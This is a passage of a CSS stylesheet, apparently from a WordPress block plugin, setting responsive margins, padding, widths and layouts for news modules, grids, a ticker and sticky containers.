        margin-top: var(--sb-content-margin-top-sm, var(--sb-content-margin-top-md, var(--sb-content-margin-top-lg, 0)));
        padding-bottom: var(--sb-content-padding-bottom-sm, var(--sb-content-padding-bottom-md, var(--sb-content-padding-bottom-lg, 0)));
        padding-left: var(--sb-content-padding-left-sm, var(--sb-content-padding-left-md, var(--sb-content-padding-left-lg, 0)));
        padding-right: var(--sb-content-padding-right-sm, var(--sb-content-padding-right-md, var(--sb-content-padding-right-lg, 0)));
        padding-top: var(--sb-content-padding-top-sm, var(--sb-content-padding-top-md, var(--sb-content-padding-top-lg, 20px)));
    }

    .sb-single-post-two .sb-post-content {
        padding-bottom: var(--sb-content-padding-bottom-sm, var(--sb-content-padding-bottom-md, var(--sb-content-padding-bottom-lg, 20px)));
        padding-left: var(--sb-content-padding-left-sm, var(--sb-content-padding-left-md, var(--sb-content-padding-left-lg, 20px)));
        padding-right: var(--sb-content-padding-right-sm, var(--sb-content-padding-right-md, var(--sb-content-padding-right-lg, 20px)));
        padding-top: var(--sb-content-padding-top-sm, var(--sb-content-padding-top-md, var(--sb-content-padding-top-lg, 20px)));
    }

    .wp-block-smart-blocks {
        margin-bottom: var(--sb-block-margin-bottom-sm, var(--sb-block-margin-bottom-md, var(--sb-block-margin-bottom-lg, 0)));
        margin-left: var(--sb-block-margin-left-sm, var(--sb-block-margin-left-md, var(--sb-block-margin-left-lg, 0)));
        margin-right: var(--sb-block-margin-right-sm, var(--sb-block-margin-right-md, var(--sb-block-margin-right-lg, 0)));
        margin-top: var(--sb-block-margin-top-sm, var(--sb-block-margin-top-md, var(--sb-block-margin-top-lg, 0)));
        padding-bottom: var(--sb-block-padding-bottom-sm, var(--sb-block-padding-bottom-md, var(--sb-block-padding-bottom-lg, 0)));
        padding-left: var(--sb-block-padding-left-sm, var(--sb-block-padding-left-md, var(--sb-block-padding-left-lg, 0)));
        padding-right: var(--sb-block-padding-right-sm, var(--sb-block-padding-right-md, var(--sb-block-padding-right-lg, 0)));
        padding-top: var(--sb-block-padding-top-sm, var(--sb-block-padding-top-md, var(--sb-block-padding-top-lg, 0)));
    }
}

@media screen and (max-width: 767px) {

    .sb-news-module-one .sb-news-module-one-wrap,
    .sb-news-module-two .sb-news-module-two-wrap,
    .sb-news-module-three .sb-news-module-three-wrap,
    .sb-news-module-eight .sb-news-module-eight-wrap {
        flex-wrap: wrap;
    }

    .sb-news-module-one .sb-post-item:nth-child(1),
    .sb-news-module-two .col1,
    .sb-news-module-three .col1 {
        margin-bottom: 30px;
        order: unset;
        width: 100%;
    }

    .sb-news-module-one .sb-post-item:nth-child(2),
    .sb-news-module-one .sb-post-item:nth-child(3),
    .sb-news-module-two .col2,
    .sb-news-module-two .col3 {
        order: unset;
        width: 50%;
    }

    .sb-news-module-three .col2,
    .sb-news-module-eight .sb-big-block,
    .sb-news-module-eight .sb-small-block {
        width: 100%;
    }

    .sb-news-module-four .sb-post-item {
        margin-bottom: 30px;
        width: 50%;
    }

    .sb-news-module-eight .sb-big-block {
        margin-bottom: 30px;
    }

    .sb-alternate-block {
        margin: 0 -5px;
    }

    .sb-alternate-block .sb-alt-post-item {
        background: none;
        padding: 0 5px;
    }

    .sb-alt-post-item:nth-child(2) {
        flex-direction: column;
    }

    .sb-alt-post-item .sb-post-content {
        height: auto;
        padding: 0;
    }

    .sb-alt-post-item .sb-post-content .sb-post-content-inner {
        padding: 20px 0 0;
        position: static;
    }

    .sb-four-column-block .sb-post-item {
        margin-bottom: 30px;
        width: 50% !important;
    }

    .sb-mini-news {
        flex-wrap: wrap;
    }

    .sb-mini-news .sb-post-item {
        margin-bottom: 30px;
        width: 100%;
    }

    .sb-mini-news .sb-post-item:last-child {
        margin-bottom: 0;
    }

    .sb-tile-block.style1,
    .sb-tile-block.style2,
    .sb-tile-block.style3 {
        height: auto;
    }

    .sb-width-25,
    .sb-width-33,
    .sb-width-35,
    .sb-width-50,
    .sb-width-65,
    .sb-width-100 {
        width: 100%;
    }

    .sb-height-33,
    .sb-height-50,
    .sb-height-100 {
        height: auto;
    }

    .sb-thumb-inner.sb-post-thumb > a {
        background: #f7f7f7;
        background-position: center;
        background-size: cover;
        padding-bottom: 70%;
        position: relative;
    }

    .sb-thumb-inner.sb-post-thumb img {
        bottom: 0;
        height: 100%;
        left: 0;
        object-fit: cover;
        position: absolute;
        width: 100%;
    }

    .sb-news-module-one .sb-news-module-one-wrap,
    .sb-news-module-two .sb-news-module-two-wrap,
    .sb-news-module-three .sb-news-module-three-wrap {
        display: block;
    }

    .sb-news-module-one .sb-post-item:nth-child(1),
    .sb-news-module-one .sb-post-item:nth-child(2),
    .sb-news-module-one .sb-post-item:nth-child(3),
    .sb-news-module-two .col1,
    .sb-news-module-two .col2,
    .sb-news-module-two .col3,
    .sb-news-module-three .col1,
    .sb-news-module-three .col2 {
        margin-bottom: 30px;
        order: unset;
        width: 100%;
    }

    .sb-news-module-three .col2 .sb-post-item,
    .sb-news-module-three .col2 .sb-post-item:nth-last-child(2) {
        margin-bottom: 30px;
        width: 100%;
    }

    .sb-news-module-one .sb-post-item:last-child,
    .sb-news-module-four .sb-post-item:last-child {
        margin-bottom: 0;
    }

    .sb-news-module-four .sb-post-item:nth-child(1),
    .sb-news-module-four .sb-post-item:nth-child(2),
    .sb-news-module-four .sb-post-item {
        width: 100%;
    }

    .sb-news-module-five .sb-big-block,
    .sb-news-module-five .sb-small-block {
        float: none;
        width: 100%;
    }

    .sb-news-module-five .sb-big-block {
        margin-bottom: 30px;
    }

    .sb-news-module-six .sb-small-block {
        display: block;
    }

    .sb-news-module-six .sb-small-block .sb-post-item {
        margin-bottom: 30px;
        width: 100%;
    }

    .sb-news-module-six .sb-small-block .sb-post-item:last-child {
        margin-bottom: 0;
    }

    .sb-news-module-seven .sb-big-block .sb-post-thumb,
    .sb-news-module-seven .sb-big-block .sb-post-content {
        float: none;
        margin: 0;
        padding-left: 0;
        padding-right: 0;
        width: 100%;
    }

    .sb-news-module-seven .sb-small-block .sb-post-item:nth-last-child(2) {
        margin-bottom: 30px;
    }

    .sb-news-module-seven .sb-big-block .sb-post-thumb {
        margin-bottom: 20px;
    }

    .sb-news-module-seven .sb-small-block .sb-post-item {
        width: 100%;
    }

    .sb-news-module-eight .sb-small-block .sb-post-item {
        width: 100%;
    }

    .sb-news-module-eight .sb-small-block .sb-post-item:nth-last-child(2) {
        margin-bottom: 30px;
    }

    .sb-grid-blocks {
        display: block;
        margin: 0;
    }

    .sb-grid-block {
        padding: 0;
        width: auto;
    }

    .sb-grid-block:last-child {
        margin-bottom: 0;
    }

    .sb-grid-block .sb-post-content {
        padding: 25px;
    }

    .sb-double-small-block {
        margin: 0;
    }

    .sb-double-small-block .sb-post-item {
        padding: 0;
        width: 100%;
    }

    .sb-double-small-block .sb-post-item:nth-last-child(2) {
        margin-bottom: 30px;
    }

    .sb-alternate-block {
        display: block;
    }

    .sb-alt-post-item .sb-post-thumb .sb-thumb-container {
        padding-bottom: 70%;
    }

    .sb-alt-post-item {
        margin-bottom: 30px;
        width: 100%;
    }

    .sb-alt-post-item img {
        width: 100%;
    }

    .sb-four-column-block .sb-post-item {
        width: 100% !important;
    }

    .sb-ticker {
        display: block;
        max-height: none;
    }

    .sb-ticker-title {
        clip-path: none;
        display: block;
        float: none;
        margin-bottom: 10px;
        margin-right: 0;
        text-align: center;
    }

    .sb-ticker-title:after {
        display: none;
    }
}



.wp-block-smart-blocks-container.sb-sticky-container {
    position: sticky;
    top: var(--sb-container-sticky-offset);
}

body.admin-bar .wp-block-smart-blocks-container.sb-sticky-container {
    position: sticky;
    top: calc(32px + var(--sb-container-sticky-offset));
}

body.sb-editor-width-full .editor-styles-wrapper .block-editor-block-list__layout.is-root-container > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
    max-width: 100%;
}

body.sb-editor-width-large .editor-styles-wrapper .block-editor-block-list__layout.is-root-container > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
    width: 1200px;
    max-width: 90%;
}

body.sb-editor-width-narrow .editor-styles-wrapper .block-editor-block-list__layout.is-root-container > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
    width: 800px;
    max-width: 70%;
}